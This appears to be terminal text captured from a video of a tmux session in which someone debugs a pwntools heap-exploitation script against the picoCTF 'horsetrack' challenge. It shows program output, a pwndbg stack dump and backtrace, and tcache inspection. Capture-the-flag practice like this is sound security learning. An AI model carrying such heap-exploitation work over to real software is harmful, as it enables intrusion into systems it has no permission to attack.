 tmux /home/kurenaif/ctf_
§チート対策のバイパス
/home/kurenaif/ctf_archive/pico/horsetrack/a.py:26: BytesWarning:
e https://docs.pwntools.com/#bytes
  r.recvuntil('New spot? ') # %d
/home/kurenaif/ctf_archive/pico/horsetrack/a.py:27: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  r.sendline(str(spot))
b'Added horse to stable index 2\n'
b'Added horse to stable index 3\n'
b'Removed horse from stable index 1\n'
b'Removed horse from stable index 0\n'
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/kurenaif/ctf_archive/pico/horsetrack/vuln_patched_nonsleep'
, '7052', '-x', '/tmp/pwnyz_rzgaa.gdb']
[|] Waiting for debugger
[+] Waiting for debugger: Done
[19/May/2024 03:14:19] INFO - Waiting for debugger: Done
00:0000│ rsp 0x7ffc0f6def90 —▸ 0x7ffc0f6df0b8 —▸ 0x7ffc0f6e00db ◂— '/home/kurenaif/ctf_archive/pico/horsetrack/vuln_pa
tched_nonsleep'
01:0008│-028 0x7ffc0f6def98 ◂— 0x100401e50
02:0010│-020 0x7ffc0f6defa0 ◂— 0x100000000
03:0018│-018 0x7ffc0f6defa8 ◂— 0x1200000000
04:0020│-010 0x7ffc0f6defb0 —▸ 0x4542a0 —▸ 0x4545d0 —▸ 0x4044b4 ◂— 0x0
05:0028│-008 0x7ffc0f6defb8 ◂— 0x2b9697d9304ee500
06:0030│ rbp 0x7ffc0f6defc0 ◂— 0x0
07:0038│+008 0x7ffc0f6defc8 —▸ 0x7faba37b37ed (__libc_start_main+205) ◂— mov edi, eax
[ BACKTRACE ]
► 0         0x401cbe
1   0x7faba37b37ed __libc_start_main+205
2         0x40116a
pwndbg> tcache
[1] 0:gdb*
[2024-05-19